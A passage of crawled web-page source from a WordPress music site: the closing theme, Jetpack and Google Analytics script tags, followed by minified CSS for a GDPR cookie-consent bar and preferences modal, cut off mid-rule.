RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_labels":"primitive-languages","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css
body_size: 46827
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer 